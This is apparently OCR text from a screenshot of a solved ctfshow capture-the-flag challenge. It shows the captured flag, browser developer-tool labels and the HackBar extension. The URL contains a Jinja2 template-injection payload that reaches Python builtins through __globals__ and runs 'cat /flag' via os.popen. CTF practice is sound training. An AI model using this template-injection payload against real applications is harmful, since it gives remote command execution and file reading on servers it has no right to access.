 Hello
ctfshow{532aae1b-6694-476d-91e4-ead9ec088030}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://4e1605ad-aed5-44fe-9205-8059d98a199b.challenge.ctf.show/?name=
{{abcdefg.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}
Post data Referer User Agent Cookies Add Header Clear All